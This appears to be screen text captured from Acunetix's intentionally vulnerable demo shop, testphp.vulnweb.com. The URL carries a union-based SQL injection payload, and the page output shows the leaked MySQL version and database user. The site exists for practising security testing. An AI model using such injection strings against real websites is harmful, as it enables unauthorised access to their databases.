 artists
Not secure | testphp.vulnweb.com/artists.php?artist=-1%20union%20select%201,version(),current_user()
acunetix acuart
TEST and Demonstration site for Acunetix Web Vulnerability Scanner
home | categories | artists | disclaimer | your cart | guestbook | AJAX Demo
search art
go
Browse categories
Browse artists
Your cart
Signup
Your profile
Our guestbook
AJAX Demo
Links
Security art
PHP scanner
PHP vuln help
Fractal Explorer
artist: 5.1.73-0ubuntu0.10.04.1
acuart@localhost
view pictures of the artist
comment on this artist
About Us | Privacy Policy | Contact Us | ©2019 Acunetix Ltd
Warning: This is not a real shop. This is an example PHP application, which is intentionally vulnerable to web attacks.
It is intended to help you test Acunetix. It also helps you understand how developer errors and bad configuration may
let someone break into your website. You can use it to test other tools and your manual hacking skills as well. Tip:
Look for potential SQL Injections, Cross-site Scripting (XSS), and Cross-site Request Forgery (CSRF), and more.